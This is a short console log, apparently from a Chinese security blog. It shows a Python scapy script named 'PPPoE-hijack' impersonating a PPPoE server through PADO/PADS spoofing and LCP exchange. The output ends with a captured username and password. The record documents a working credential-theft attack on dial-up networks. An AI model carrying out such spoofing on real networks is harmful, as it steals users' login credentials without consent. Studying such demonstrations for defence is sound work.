 Run scapy-pppoe
/usr/bin/python2.7 /root/pyWorksSpace/PPPoE-hijack/PPPoE-hijack/scapy-pppoe.py
f0:de:f1:f5:a9:72
PADI阶段开始,发送PADO...
▯▯▯▯▯▯▯▯fc5
.
Sent 1 packets.
PADR阶段开始,发送PADS...
▯▯▯▯▯▯▯▯fc5
.
Sent 1 packets.
欺骗成功
收到LCP-Config-Req
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
发送LCP-Config-Ack
get User:15011 ,Pass:15
欺骗成功
七夜安全博客